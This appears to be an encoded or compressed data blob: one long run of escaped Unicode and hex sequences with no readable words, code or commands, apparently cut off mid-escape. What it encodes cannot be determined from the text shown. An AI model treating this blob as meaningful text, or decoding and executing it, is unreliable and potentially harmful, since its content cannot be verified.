1EA\u13A3\u4544\u23D0\u1FA4\u466F\u6800\u1822\u0862\u6DC0\u3026\u40E0\u0D09\u5A36\u2382\u202F\u4E95\u4500\u1529\u1105\u0998\u2CBD\u4130\u1E93\u2062\u237E\u0B42\u104D\u4110\u0627\u2096\u0C08\u2931\u60C0\u0ECA\u6D32\u43FB\u0422\u235C\u03D0\u1AEE\u0C9A\u02B0\u012B\xB4\u19C0\u6C5D\u63A0\u4A21\u6A6B\u6140\u152E\u7449\u03A1\u5BBC\u48FA\x98\u682A\u0170\u2224\u7E4B\u0680\u1226\u0488\u0B10\u163E\u6C5C\u0FF8\u7C31\u40DE\u2223\x81\u0BCE\u4FAE\u0CEC\u0741\u7329\u59F8\u1310\u684C\u2258\u0D22\u1433\u0360\u7767\u30DC\u0561\u0BAE\u0901\u1820\u5429\u4078\u2607\u0634\u6800\u7385\u1E4A\u0560\u6D2C\u019D\u1540\u685F\u2A68\u1FA3\u505A\u64B0\u442A\u7884\u01A0\u242C\u42BB\u1600\u765F\u0160\u1661\u5880\u02F8\u5A6F\u7C94\u0260\u3231\u0101\u0B42\u223D\u03CC\u15E0\u4059\u73DE\u23CB\u4446\u0EE1\u4033\u79B8\u1C51\u6C36\u6170\u10A6\u089E\u07A4\u57A2\u64DC\\x30\u052A\u6207\u1310\u205C\u7134\u3965\u705A\u06F0\u5F62\u2102\u6E83\u292A\u022F\u14D2\u102A\u2142\u1125\u3E54\u43C0\u1C26\u045E\u0F50\u6C7F\u3C8C\u0AE0\u2C4C\u0A40\u3CE2\u6495\u05A8\u34A5\u48E0\u0E70\u7831\u60CC\u1DA2\u3F23\u0170\u1580\u109F\u480A\u5125\u7063\u4E39\u34A3\u60C8\u0F20\u0E6A\u410A\u1380\u604B\u4598\u34A2\u30BC\\x61\u6126\xE1\u03E1\u2E33\u3048\u3E28\u1C4C\u46B5\u13BE\u0884\u0EC0\u2377\u411C\u1FA1\u1445\u7264\u3885\u082C\x80\u48AF\u6054\u086A\u5EEC\u6308\u1EF9\u522E\u6048\u0647\u4E68\u4615\u752F\u38FC\u5CE0\u2749\u20FA\u0BE2\u5F28\u6A2A\u4EE3\u345C\x88\u13C2\u311C\xB0\u2CB6\u11F6\u1461\u7440\u4030\u1922\u645A\u0562\u2DAA\u7CA8\u0760\u48A9\u21A4\u2FC2\u1C4A\u3424\u1F69\u323A\u0410\u3074\u2078\u0EC0\u2034\u7C5C\u08E1\u6831\u21BA\u0FA2\u507E\u0388\u5434\u2840\u0C40\u7A33\u78E8\u1DF3\u38AE\\x48\u0323\u219B\u3712\u252F\u1CBF\u4120\u2A2D\u01D4\u1593\u527D\u0218\u0122\u6C34\u04DC\u5E26\u156D\u49E1\u2FBF\u721F\u0F61\u6458\u21F8\u1FA1\u1895\u0170\u6027\u2040\u2360\u1036\u4830\u45B0\u143A\u0258\u1120\u192B\\x2a\u0F20\u28CF\u4FF8\u6F51\xF8\u4F88\u142F\u78B0\u3CE3\u5058\u672C\u7BA3\u7049\xE0\u2CBE\u70DC\u4EA1\u58BB\u0848\u2D40\u14BD\u20D0\u14B5\u2617\u03C8\u363B\u3A1E\u0D58\u122A\u2060\u03B7\u488D\u2AD0\u6121\u4064\u0633\u2F3D\u44AA\u1121\u3C31\u5948\u2F25\u4428\u0240\u192E\u28C5\u1200\u2621\u221E\u0963\u4920\u33A6\u1B31\u5838\u05C4\xAC\x84\u06F0\u563E\u6C9C\u3CC3\u52BA\u05A2\u19F6\u3477\u13B0\u66A4\u4456\u02A1\u0221\u1048\u06A1\u58D8\u03AC\u0262\u043A\u01D0\u7A81\u20A1\u12A0\u5E2E\u0988\u1AD1\u0A4D\u7178\u16E2\u6424\u2635\u2529\u75ED\u0A18\u013E\u706C\u0960\u0242\u750C\u36A2\u5C47\u5794\u3923\u7065\u0F90\u60A7\u3038\u0AE0\u122C\u0264\u2463\u5913\u52B8\u3429\u78E2\u0A28\u1428\u6060\u1642\u3E3B\u6208\u1624\u4A3D\u45AC\u24FD\u50CC\u0F50\u142D\u5050\u1610\u523C\u126D\u2B23\\x45\u0404\u4630\u50E3\u0361\u1FA0\u5060\u07E0\u592F\u4320\u2B22\u589E\u0614\u7FAE\u5876\u0EC0\u7229\u20C8\u07E3\u1284\u226A\u1A20\u043F\u02E8\u4BE3\u3101\u0430\u302B\u1189\u1696\u7D3F\u441C\u15E3\u424F\u10C0\u3426\u4858\u0A41\u6A29\u58CA\u26A2\u1C40\u0BA6\u0323\u2094\u2140\u1825\u2205\u02C1\u732E\u20F8\u4E22\u223D\u4184\u0926\u2920\u4388\u5A64\u4448\u0B11\u3A4A\u4107\u198B\u649F\u24E8\u57D2\u535A\u0310\u2326\u7E21\u0200\u7226\u31EA\u0EE0\u5247\u6124\u2170\u1052\u11B4\u1020\u5105\u0F09\u4036\u3868\u1270\u5048\u43A6\\x79\u21D6\u140C\u4729\u7C64\u7E31\u2FB3\u41D9\u3612\u5847\u61D4\u2C37\u284E\u18A0\u3041\u30E0\u1010\u7E25\u48CC\u56B2\u223D\u5972\u7D7E\u0B3D\u4435\u57A6\u50B7\u4695\u73BF\u7206\u06E0\u4849\u6D70\u1745\u2A42\u3A28\u48AC\u1101\u4E30\u7424\u644B\u5FA2\u69C2\x80\u2979\u589E\u06F0\u4720\u5064\u0FE1\u363F\u41BA\u0B02\u5F31\u0754\u02A3\u2480\u031D\u3225\u04CB\u3471\u2224\u541E\u0B41\u3A78\u1100\u16E0\u5516\u0530\u3A23\u58ED\u0180\u2631\x90\u06A1\u3C22\u23A6\u3027\u3A71\u0150\u79A1\u3062\u1780\u4122\u60F2\u19A0\u3522\u22A8\\x65\u4432\u02E2\u2220\u2734\u0C09\u76E8\u5070\u0540\u04D5\u65C3\u76A2\u58BA\u7C60\u2CA2\u0D6A\xB0\u6D2F\u6090\u0A23\u5436\u229C\u1CC7\u2868\u470F\u4423\u589A\u05B0\u4536\u016B\u5242\u2672\u1050\u149C\u4477\u4818\u65F6\u2078\u1900\\x7b\u20AA\u03E2\u2434\u0283\u1062\u6C78\u47B8\u6213\u41BC\u02E8\u5729\u21F4\u1DF2\u590F\\x44\u0FA3\u1358\u2240\u0226\u490A\u0661\u5A20\u4ABB\u1E92\u622E\u6246\u52A5\u4FBE\u4C30\u3B2C\u0A26\xC8\u05B1\u2F29\u6D3D\u23AC\u17A0\u3B26\u0459\u31AF\u42E0\u3B23\u104A\u289C\u0220\u5425\u6128\\x78\u0840\u3624\u3056\u1170\u4D9C\u6427\u107F\u2050\u19A1\u7326\u3B3A\u3984\u1F15\u7F24\u083D\u20B6\u5108\u1E29\u0880\u0310\u1CB9\u46CB\u4626\u59D1\u0AE0\u6D2B\u607C\u731A\u0141\u504D\u4564\u0328\u4F24\u5E66\u107F\u20C8\u08A0\u6824\u2081\u30FB\u17F0\u6460\u508D\u0208\u1601\u2222\u2092\u4328\u15A4\u3E25\u0F4E\u63FC\u4321\u7725\u4871\u02DE\u15E0\u10C0\u602A\\x50\u0160\u262B\u6032\u031A\u1860\u59CF\u3690\u6354\u1120\u4525\u4871\u42D0\u1310\u3E22\u2042\u32D7\u0D40\u362A\u6067\u01A2\u0DC1\u3E83\u209E\u01C0\u1411\u0760\u0633\u1A9E\u11E1\u3123\u086A\u4948\u09D1\u6EA1\\x3c\u3ADE\u1461\u6522\\x38\u0123\u4750\u6C05\u385D\u01A0\u0D98\u09E7\u5425\u0258\u0DC0\u0C2F\u185D\xC0\u1C50\u3421\u3086\u42D0\u1B24\u2621\u549B\u40A0\u08E1\u5066\u682C\u59E8\u18C4\u682F\u3644\u2138\u1E90\u5E2E\xB6\u210C\u1DF0\u0969\u3937\u28A0\u05B1\u6901\u48F8\u5208\xC0\u5D04\u084C\u4200\u1E81\u76E9\u0886\u0258\u17F0\u61AC\u6840\u4118\u4541\u0E08\u7059\xE8\u0D20\u7E29\u7855\u43EE\u1828\u7222\u7D86\u01E2\u0B20\u41A8\u248D\u0389\u1DF0\u7A2F\u08BF\u029E\u1198\u67C4\u6C67\x9B\u16B1\u6525\u2195\u328C\u1714\u308E\u0C24\u404C\u3611\u4023\u4034\u43FD\u07E0\u1626\u2054\u02E4\xA1\u6BC4\u6190\u40C8\u0321\u09AC\\x68\u428D\u5401\u4C25\u1D90\u631A\u1261\u3E85\u3038\u027E\u0770\u7E23\u544F\u5A58\u10BD\u7C21\u3F69\u229E\u1F01\u73AD\u0E8D\u0148\u0B20\u1E2E\u5043\u01FB\u0931\u76EF\u7822\u41B0\u0521\u3120\u607F\u2034\u2000\u70AD\u3B32\u0855\u4FE1\u7B8F\u6044\u2A37\u0B01\u5CC8\u7056\u1098\u17F1\u6A21\u3069\u29E2\u1A4D\u1FA2\u649E\u0248\u2A89\u666A\u7C4B\u0413\u1401\u2F20\u486F\u41D1\u17E9\u6525\u2C88\u68D2\u0D40\u442C\u6086\u010C\u08E0\u434D\u2562\u4728\u1311\u3703\\x6f\u63EC\u1234\u592D\u5057\u48C8\u0C00\u48A0\u4848\\x44\u0D21\u04AF\u1667\u0333\u15A1\u20B4\u505F\u050A\u04E0\u4528\u1034\u4048\u1529\u122D\u7550\u6237\u4B41\u084C\u104B\u59F8\u0420\u5E22\u507D\u0180\u01A1\u2226\u206E\u029E\u1EF8\u4A2B\u48FE\u0138\u0140\u48A6\\x47\u5078\u1610\u0127\u017B\u3044\u0B20\u562D\u527F\u4830\u0DC0\u3344\u203A\u03EC\u1611\u4D2C\\x44\u20D2\u1611\u6EAC\u208E\u4A40\u0488\u1383\u7077\u40E8\u1190\u19A4\u2878\u4142\u1540\u2827\u30F7\u63FA\u1315\u3C2E\u0C69\\x62\u08A1\u6B20\u053D\u4406\u27A4\u5623\u4057\u2899\u1E81\u1C26\u7D64\u0350\u0CA0\u20AF\u785C\u02DC\u0D08\u0425\u4834\u4184\u0F60\u5422\u4945\xB0\u0930\u6D20\u4830\xE8\u1400\u60A4\u304B\u4044\u188C\u1624\u544B\u6448\u0CA1\u1125\u217F\u2138\xA1\u2739\u7C2C\u3A08\u0561\u71BF\u187F\u23A4\u09D1\u33E0\u3E58\u0310\u1B61\u082A\u7C30\u03B4\u1DA1\u632F\u7890\u43DA\u1713\u4220\u1864\u02E4\u16B0\u5927\u1064\u01A2\u17F0\u362E\u5861\u53A4\u0540\u4A24\u2E35\u0231\u34C5\u4D21\u209F\u4044\xC0\u7E2A\u7829\u40E0\u1C40\u3228\u18A4\u4286\u0560\u4626\u20FE\\x48\u0840\u2928\u4056\u4353\u15AC\u5028\u105A\u49F8\u2E60\u1827\u4064\u01F8\u0EE0\u4422\u3050\u01A2\u0421\u5C7B\u2446\u610A\u0789\u2226\u043B\u0600\u19B9\u04A9\u3CD4\u6A32\u1D80\u782E\u7986\u0240\u0620\u7828\u1080\u0160\u0D20\u1AAF\u786E\u01F0\u0961\u422D\u7432\u49DE\\x40\u3CA0\u0833\xF8\u2718\u5E22\x9B\u3138\u0385\u0827\u502D\u269E\u1821\u3EA5\u3032\u4A24\u5DA0\u5A7A\u72F5\u16C1\u48A1\u6523\u585F\xB4\u41EA\u4E72\u7303\u15D1\u48E1\u76E2\u2077\u610C\u1CC0\u254E\u5865\u0548\xA0\u6C66\u203B\u0556\u0EA0\u26A3\u2068\u40D2\u02CA\u782F\u1C61\u0369\u5E80\u3632\u4848\u0200\u10B1\u2223\u582B\u03D0\u0661\u61A8\u7045\u2118\u0520\u6DCE\u5820\u410A\u1120\u7E25\u4090\u61A0\u0E60\u5624\u0AE4\u03D0\u0841\u1C2E\u605F\u64F8\u04C5\u64ED\u503D\u6328\u1AA0\u270A\u4D5B\u02F0\u2ECB\u36E9\u4AB4\xF0\u15A1\u6123\u3113\u257C\u04E0\u6426\u628C\u5576\u51E0\u3229\u7C5F\u0148\u0720\u254F\u1840\u4350\u0C21\u6C2F\u1C2D\u2290\u03A8\u0D89\u4ABD\u41F0\u12B4\u7D70\u1ABD\u4034\u04C4\u0522\u0F6F\u6100\u19E8\u2544\u209E\u6ADC\u1CAA\u2024\u2C62\u20E0\u1358\u254E\u507A\u23CC\u1BE1\u73AE\u2AF8\u21F0\u1600\u70A5\u22FA\u20F8\u3611\u3E46\x9F\u4030\u1E3B\u0820\u208D\u024A\u3F00\u66B2\u2934\u03B4\u1061\u2F25\u5830\u0184\u07CA\u582C\u4AA3\u2353\u2781\u3EAE\u2887\u1156\u1D80\u3636\x95\u42DE\u0E31\u1C28\u106F\u40B4\u4B68\u4422\u4834\u4328\u0DC0\u3636\u624E\u71E8\u10B0\u1E27\u403B\u079A\u0E31\u154A\u2C32\u4ADC\u0321\u3C26\x9B\u40DC\u37EB\u736A\u7895\\x34\u080B\u0824\u507A\u2350\u0521\u4224\u2076\u5640\u0B20\u5826\u6845\u03CC\u0D40\u3EF8\u105C\u03A4\u0B41\u1227\u3038\xB4\u4B00\u5020\u6062\u21F0\u39BA\u2A27\u4050\u027E\u02A0\u6920\u2AA2\u4098\u19C0\u7827\u6839\u36FB\u1D81\u6522\u2090\u43C8\u19A0\u363C\u1048\u0368\u05B0\u4A24\u203B\u0560\u063B\u76E8\u18B2\u4900\u09D0\u5337\u78BA\u36EF\u16B0\u2A28\u247A\u45B3\u3C40\u0A45\u486E\u03C8\u1D61\u34F8\u6ADC\u03A6\u0F9C\u0C25\u584E\u2880\u0EA0\u602C\u1399\u40E8\u1311\u082B\u2499\u43C8\u1F52\u4DA2\u1EFB\u3080\u1DA9\u1FAB\u742B\u5632\u08E0\u1387\u509B\u4180\u06E2\u3023\u4033\u0200\u07E0\u0528\u1032\u49A0\u08E1\u61A8\u419B\u20F8\u32FC\u2625\u709B\u331A\u08FB\u7375\u42BC\u4088\u5061\u53F5\u2046\u49A0\u1C90\u7222\u298F\u2258\u10B1\u7C26\u6252\u35DE\u0850\u1025\u3041\u68D4\u5D80\u5E28\u245F\u0240\u1241\u0F82\u486C\u19B3\u3330\u530A\u6EAD\u2030\u1F88\u2629\u0830\\x30\u06E3\u1F21\\x56\u108A\u56B0\u0978\u406F\u4138\u0FE1\u2506\u4822\u3BDA\u1B60\u0122\u506E\u027E\u1401\u3633\u566F\u026E\u06E3\u1224\u0896\u01E8\u0721\u3EA6\u5AE0\u48D2\u1820\u1827\u3048\u0866\u0721\u1F27\u16B0\u02F2\u0660\u30AC\\x3d\u4412\u4A20\u3624\u0832\u4BBA\u08A1\u402E\u3759\u7A40\u08E0\u5B2E\u0C70\u4640\u0B81\u6B26\u409B\u04B0\u64C5\u04A7\u409E\u57FC\u1D60\u1AA1\u708E\u2098\u0840\u3B26\\x62\u0640\xC1\u5CAF\u5644\u2258\u04C5\u2FA7\u2867\u022D\u24A0\u3635\u706A\u75A0\u1640\u4A23\u76A5\u43D0\u0521\u55CE\u0C50\u236F\u2D21\u0B49\u7C90\u434B\u24C5\u27E3\u2032\u0402\u0F1B\u745E\u7AE8\u14AF\u4AD9\u6906\u7280\u558C\u13EA\u0A8D\u0EB2\u3394\u4EA1\u0D0C\\x3b\u0654\u4D40\u70A7\u3022\u4290\u0C30\u50FD\u6EAB\u0228\u0E61\u2223\u29D2\u0200\u13A1\u6E5C\u105B\u5640\u04E0\u4DA9\u1912\u4264\u0660\u75F4\u6C52\\x3b\u28C1\u3C2B\u16AF\u03EE\u13EA\u012F\u365F\u034F\u2221\u1F24\u2277\u4134\u190A\u74C1\u3050\u0118\u0961\u5A23\u6ABD\u4170\u1820\u09A6\u0213\u5267\u4EE0\u5823\x97\u20F8\u39C0\u2A29\u7C4B\u1534\u16DB\u0822\u503C\u0124\u0EA1\u5700\u2AFA\u223E\u5F01\u7720\u48B2\u4970\u1311\u7E7A\u7CE8\u4218\u1BE5\u12A7\u3099\u43A4\u1382\u6423\u7080\u73AC\u7E80\u01F9\u1095\u4044\u0FE1\u53F2\u642F\u0228\u0C20\u2824\u66B2\u4A08\u1E81\u34AA\u7881\u0B95\u3E8A\u1E2B\u085C\\x50\u1631\u6A0F\u6931\u2493\u5120\u3E2D\u32E2\u22F2\u1690\u254D\u5035\u01B8\u6B20\u5AE1\u2AE7\u0335\u2C20\u762B\u5B0A\u0900\u0CA1\u4022\u1548\xF8\u22A0\u502C\u1030\u018C\u177B\u4171\u7076\u01CE\u5D80\u25EF\u1AB6\\x34\u1C38\u0A22\u294E\u11E8\u037A\u27A2\u296B\u6098\u1907\u0223\u3054\u75F9\u2540\u3B21\u6B16\u2D0A\u074B\u58C3\u5522\u018F\u2EA1\u73AF\u6AB1\u3B78\u25BA\u2423\u5431\u21E2\u1F76\u3FF5\u405B\\x24\u1E91\u6C22\u2996\u0180\u0186\u5DE6\u16DC\u0419\u3ADA\u1AA3\u545D\u71C0\u0931\u17AF\u389E\u7A40\u1EF5\u718B\u083C\u03A6\u0D08\u3E0C\u6859\u64C4\u0E7C\u2E04\u4421\u729C\u0165\u12AF\u62A5\u02DC\u0BE1\u7039\u1497\u230D\u4A38\u48A1\u3CFF\u3625\u1742\u3E39\u1452\u5320\u08C1\u3EA6\u683D\u426A\u0385\u34A3\u3062\u2181\u5270\u7425\u308D\u3A63\u148D\u5442\u3035\u2098\u0DA8\u1029\u1469\u014C\u64A0\u2AF5\u45F2\u4978\u0455\u76EA\u5469\u223F\u39AD\u61A7\u402B\u01BD\u109B\u2FAD\u505C\u0102\u1E91\u2546\u6869\u2E57\u2DC0\u60A8\u404B\u4295\u08C0\u3F7E\u6039\u7376\u4320\u70AB\u367F\u23EE\u08E0\u78B4\u4439\u7156\u0B4B\u2C2A\u1059\u02E4\u0699\u7724\u6C4F\u01C0\u1F01\u76E9\u6039\u70F0\u0DC0\u4845\u3095\u41F8\u0216\u0523\u208C\u2BFB\u07E1\u23E0\u1CBA\u010C\u0421\u209E\u03F9\u7200\u0781\u2C28\u0B78\u4310\u1121\u3FE5\u5861\u0218\u17F1\u04A5\u4864\xB0\u16B1\u644D\u50C0\u4A40\u06A0\u262B\u0854\u0327\u424D\u5493\u7058\u2388\u155D\u517D\u2152\u7927\u4D41\u2FA3\u61CD\u60D2\u1241\u6EA1\u209E\u6391\u2B10\u0A20\u2034\u0180\u1E64\u1828\u702A\u03EC\u0CF6\u582B\u1AC0\u4240\u19C0\u2AA5\u4022\u41A2\u1FFD\u767C\u33E7\u0410\u0D8D\u254F\u1C2E\u49D2\u6930\u182F\u7864\u0253\u4B00\u5D80\u73D6\u110C\u08C0\u5DF4\u63A8\u02C6\u27E0\u36B7\u2046\u1D88\u65B0\u3228\u242B\u1DA2\u0928\u182C\\x3f\u0C60\u15A1\u0AE7\u1032\u606C\u0AE1\u6D78\u7D5B\u5B31\u23A2\u7A2F\u6095\u418C\u0D21\u549C\\x58\u2258\u2521\u532E\u5B01\xF8\u1748\u1654\u5038\u022B\u4660\u362E\u745E\u07C8\u1400\u0927\u0495\u4134\u0F4F\u704E\u2C0D\u027C\u6F4E\u4A29\u7C5B\u6855\u69CE\u2D9E\u085E\u6CD4\u5F77\u599E\u587A\u2205\u77AF\u17A0\u4899\u4371\u6F12\u282C\u605B\xEE\u58E6\xBF\u1C8D\u0417\u4F4F\u0F6F\u5244\u229E\u04CE\u3B26\u2034\u43FC\u0561\u5F67\u4BAB\\x75\u43E0\u7A27\u0444\u2205\u6B80\u5593\u2BDA\u5F28\u12B5\u7D24\u3A90\u419A\u3631\u5A2C\x83\u6E9E\u0E61\u7597\u2C34\u43EE\u09D0\u2A26\\x5c\u5C70\u0E31\u5163\u1022\u0148\u1ECE\u6111\u07A2\u0290\u0B40\u6D2F\u21B3\xA0\u1240\u3AA7\u0443\u0291\u6BEB\u3DE7\u795C\u5ED7\u0B40\u2022\\x34\u0118\u0F4E\u5E09\u0823\u0410\xC0\u7994\u511B\u43A4\u1C41\u5C27\u4BEF\u4264\u18F4\u6823\x88\u1D76\u4C21\u6D72\u377E\xED\u7E91\u4597\u4BA2\u0328\u09CF\u3EA3\u584B\u4205\u6F21\u0D9B\u247C\u4156\u1860\u682D\u437A\u2087\u3B76\u362E\u503F\u03F8\u5ECE\u2A2B\u0842\u03D0\u0F21\u6C56\u346D\u2184\u06A0\u7622\u1F4D\u08E0\u6AE1\u022E\u43AB\\x69\u5121\u3EA5\u4085\u3E00\u02A1\u6718\u7DCB\u0208\u1EF8\u2625\u2077\u6140\u1778\u48A5\u4734\\x72\u79AE\u462A\u7C92\u4034\u0620\u14F4\u77B7\u3DDB\u63FF\u1917\u2335\u03FB\u1120\u1426\u0459\u0411\u4220\u3E24\u6C86\u4054\u08E0\u27BE\u42FF\u21F8\u0292\u5025\u7F88\u1645\u05A0\u2A81\u4F38\u02F8\u2A21\u457E\u743F\xC8\u0CA1\u0829\u6058\u21A2\u0160\u5926\u6233\u01E2\u01B6\u6569\u7D10\u4100\u0DC0\u2CAA\u52A5\u5918\u1EF8\u722B\u7D4E\u2BDA\u1241\u2E2E\u3CE4\u01BA\u48C0\u102B\u6061\u1D30\u05EE\u0926\\x33\u01C4\u1E8F\u2220\u6096\u0413\u07DE\u7D5C\u13BD\u427E\u0AE0\u3E12\u27C7\u3A43\u7BAA\u3B27\u105F\u0109\u3746\u562C\u640E\u4898\u0321\u612F\u6626\u2E28\u0B01\u6C2E\u283F\xB8\u0521\u181E\u504D\u3E0C\u4F60\u6CCC\u63AB\u02A8\u08C0\u1DA1\u582D\u1EB1\u2106\u2388\u06E4\u0120\u3026\u4F69\u2562\u718F\u1151\u5120\u4120\u0347\u2B4C\u2077\u036F\u25B0\u1611\u6B20\u606A\\x6b\u7C68\u0410\u1260\u58A0\u502C\u6847\\x62\u2BC1\xC0\u0A20\u56D4\u56A4\u4095\\x56\u1794\\x4c\u4CE0\u7324\u2347\u3C6D\u4286\u0B10\u0CD4\u7281\u21AF\u1071\\x79\u21E0\u0B1E\u79A0\u700E\u084E\u108C\u304C\u02A0\u3FE1\u3127\u3A3A\u3D67\u7DBF\u759F\u5610\u2BA0\u6C4A\u784F\u50E0\u0232\u0420\u64A1\u53F6\u0271\u20CA\u012C\u06BE\u5074\u0C20\u4022\u1F39\u2265\u0258\u0CE0\u06E1\u6524\u4829\u086C\u6CCE\u01D0\u0560\u624A\u0923\u508F\\x64\u0B6F\u26CB\u0EC0\u7587\u5C26\u406B\u7E04\u2086\u1120\u7BA3\u782B\u6028\xE0\u0208\u0DD0\u23B0\u7A27\u5D3A\u3F99\u1CC5\u0606\u54CA\u5EBB\u27C3\u3026\\x79\u02E4\u084D\u0F70\u3622\u6C3F\u3C44\u2206\u0240\u0E60\u3C21\u5226\u4052\u02F6\u68DC\u4E60\u4A61\u1222\u6730\u672C\u71D9\u5800\u0CC4\u6421\u082F\u383D\u4C29\\x34\u18B0\u57A0\u60A0\u502F\u4154\u01F6\u01F8\u17A0\u0221\u28C6\u7B29\u402A\u306F\u64F8\u3FE0\u5E22\u102C\u0893\u797E\u01F4\u16B0\u3A20\u1A35\u382C\u4038\xDE\u01E1\u1381\u34A5\u3E24\u409B\u51F0\u528C\u0D40\u3EA5\u4124\u4459\u2896\u03A4\u05F0\u6F3C\\x2e\u20A7\u544B\xDC\u3582\u5120\u0B20\u642A\u59AB\u10C2\u0364\u1F08\u1420\u4790\u3447\u466A\u4314\u0388\u0A04\u5A62\u242B\u2428\u3030\u03EC\u0BE0\u31E2\u69D6\u3426\u1105\u1076\u0E88\xB0\u2BD1\u682A\u6025\u0114\u42BC\u0998\u2648\u0524\u0AB2\u203D\u4101\u0168\u08C0\u2E4B\u0634\u0468\u1202\u6228\u0CF0\u2089\u2C21\u3225\u4841\u1E1A\u1018\u3310\u7B82\u4324\u4744\u050F\u7848\u03D0\u0AB5\u472C\u4C5D\u1E39\u0310\u0310\u0CA0\u2C63\u1923\u405B\u40B0\u032E\u4360\u20A1\u7C23\u6446\u50CD\u410A\u0AD0\u06A0\u6020\u20A7\u284F\u7838\xF6\u4628\u36A0\u38AD\u0C21\u2035\u390C\u0764\u3394\u3B23\u098F\u4895\\x67\u5B54\\x70\u5160\u3E23\u5CA7\\x24\u0885\u0EF0\u0B80\u067A\u2DC4\u302E\u60F1\u227E\u0329\u0EC1\u7F22\u2254\u08E1\\x3a\u0AA0\u1F94\u2DA0\u2829\u6030\u202C\u6850\u0F90\u1DA0\u4A27\u2256\u1069\u42F9\u30D0\u0160\u5933\u1E89\u3FDB\u011C\u51E4\u1CF0\u0262\u5B26\\x30\u323D\u2182\u01F4\u1126\u2A1B\u076B\u6045\u7ED1\u18C0\u048E\u3FC2\u6E22\u6C26\u6048\u01FD\xA5\u5600\u7CE3\u7E6E\u0821\u204A\u027F\u6600\u2CB1\u29B0\u63B5\u055B\xC7\u1624\u34F1\u3221\u5E3B\u2945\u7EDC\u31B6\u1EBE\u0389\u4128\u7C46\u2048\u011A\u6530\u17AC\u14B9\u3F82\u3029\u4116\u6048\u0CEF\u2A88\u4522\u5839\u6496\u0161\u2048\u188C\u5E22\u744F\u3823\u215E\u46DA\u0792\u2B20\u5128\u6032\u710B\u43EA\u0CC8\u215C\u02A6\u300C\u1C88\u712D\u06B7\u0A40\u0962\u3223\u0B21\u38B4\u020E\u0C98\u3A01\u57A7\u5E39\u789D\u60FF\u0584\u0C10\u68C2\u1684\u3829\u08D2\u786C\u0382\u04D1\u0621\u022D\u1159\u206E\u6878\u07B1\u29F0\u61B2\u2833\u519A\u28D2\u0728\u0AA0\u074A\u462E\u6E38\u1021\u4664\u0280\u024C\u6EC1\u4036\u7C99\u40EE\u0910\u2000\u37E0\u5427\u0462\u1143\u0722\u1B98\u7E03\u48AA\u3E4A\\x37\u622A\u039C\u2154\u4E22\u3F3D\u7C6E\xDF\u481E\u17A0\u15A0\u3E2D\u0151\u711B\u31BC\u44B8\u3A9E\u73D0\u6539\u6041\u104D\u504F\u4590\\x61\u5720\u5032\u4E2E\u62DB\u0DAB\u1068\u3EE6\u0420\u1C60\u789E\u1232\u080C\u4001\u53F4\u6EBA\u48AD\u03E4\u0DC4\u12A9\u7931\u2638\u686C\u0A24\u01F0\\x60\u3CE0\u3024\u482D\u4436\u12CE\u0382\u30A8\u5667\u5930\u4C7D\u2161\u4AF2\u0C6C\u1420\u4A22\u5C28\u612B\u0202\u60E1\xC0\u3642\u2631\u2021\u4E80\u427A\u1AE0\u2C01\u5AF1\\x3f\xEC\xD0\u029B\u4040\u70A4\u762E\u0CD1\u62C5\u11FD\u43D0\u1055\u406D\u5674\u7069\u43FD\xD0\u188C\u2A22\u0924\u3BA9\u0968\u40C8\\x70\u0921\u17A2\u1334\u2097\u21EA\u04D0\u2136\u0479\u5231\u3295\u09DC\u03AA\u45A0\u0C41\u6EA2\u3FE6\u406F\u4129\u0758\u1969\u1FE1\u7C2D\u4866\u011A\u2ADE\u0B30\u1CC3\u352B\u0225\u2035\u0214\u4D50\u2C20\u3A20\u52EA\u7540\u4088\u01F8\u0E3B\u1C40\u1424\u1324\u4080\u014F\u75D8\u2F10\u0747\u1A24\u726E\u6058\u0213\u4690\u5882\u4522\u0140\u18F0\u527B\u2278\u2E60\u57A2\u744C\u1D2A\u1AC3\u4148\u0470\u0E94\u2810\u654A\u605C\u5D64\u4B10\u0361\u79E3\u042E\u605C\u5086\u4640\u0A81\u20A0\u4526\u4524\u6333\u4130\u34DF\u5981\u1E09\u522F\u1C21\u20C3\u1AA8\u6B00\u5589\u3C26\u5246\u6040\u7A07\u057A\u0E78\u01C7\u1CA9\u3A9D\u603E\xF8\u0590\u3881\u4E91\u71B1\u5C36\u7459\u0BC8\u2051\u72A0\u6021\u202A\u409E\u01E8\u0AE0\u1CA0\u7A21\u182C\u70D1\u41FD\u032E\u47F1\u6123\u27C7\u3C9A\u6040\\x60\u1590\u0AA0\u0B69\u5CAD\\x3d\u2201\u5654\u2560\u3885\u19A5\u3843\u4080\xD9\u03B8\u0E98\u5E21\u6F6A\u6112\u2308\u63C9\u15A0\u6050\u022C\u602E\u502C\u2BFB\u0AD9\u220C\u4525\u303F\u7033\u01A5\u0BC8\u2B80\u602A\u5A4E\u5853\u2977\u0240\u0884\u4F15\u25A1\u183E\u1F43\u69C2\u4437\u1EF8\u5620\u3460\u0B25\u40F0\u250F\u2BE0\u1700\u5AAB\u4232\u2B4B\u6105\u4B82\u05B0\u3AA3\u56B5\u2050\u7489\u01D1\u0930\u2D41\u332D\u7023\u609E\u14F8\u4360\u0B00\u4CA0\u0F63\u0662\u31B2\u03AF\u49CB\u2C98\u4128\u503A\u3F96\u33A4\u07D6\u1B61\u1022\u1EB0\u4664\x89\u011D\u0EAA\u19E2\u172A\u5C4C\u38E2\u1178\u05B8\u290E\u0523\u27C5\u403B\u0871\u3365\u02C0\u4480\u2CA3\u1035\u7881\x8D\u06BE\u5A29\u1964\u6769\u7159\u4201\u267E\u0760\u3692\u3D2C\u483D\u2036\u21B8\u056E\u2121\u0E22\u5B68\u4E97\u192B\u0580\u069C\u0420\u7A27\u7C2D\u4489\u754F\u0310\u06E0\u4F3A\u7D89\u3FB2\u5061\u0208\u0245\u28A5\u7377\u7C3D\u6834\u015E\u03F0\u1E4C\u6A32\u73BA\u7C34\xEC\\x5c\u461B\u0161\u04A7\u11FA\u5556\u1069\u4150\u12C1\u0501\u7C21\u72A2\u20EC\xCA\u08A0\u0DA0\u4423\u6128\u597A\u717D\u5240\u0BE0\u6582\u13EA\u2932\u4ADA\u0492\u40B0\u3961\u2FA2\u1426\u2069\u2079\u0614\u1310\u1322\u02A9\u0234\u6868\u40E4\u669C\u4FA1\u2220\u7C40\u2495\u017D\u5210\u0452\u4007\u04AE\u502D\u60A4\u4277\u1340\u3DE1\u4A69\u2829\u0837\u3953\u0BE0\u05B0\u0622\u7436\u042B\u1101\\x6f\u0FE0\u1821\u53F5\u523D\u2098\u38FB\u12EA\u2DAC\u4920\u254F\u7849\xB7\u7924\u06B0\u1B60\u6943\u1036\u483D\u4130\x96\u198A\u6122\u3827\u6D42\